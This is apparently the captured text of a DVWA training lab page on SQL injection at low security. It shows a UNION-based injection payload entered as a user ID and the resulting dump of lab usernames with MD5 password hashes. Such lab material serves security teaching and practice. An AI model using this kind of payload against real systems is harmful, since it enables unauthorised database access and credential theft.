 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help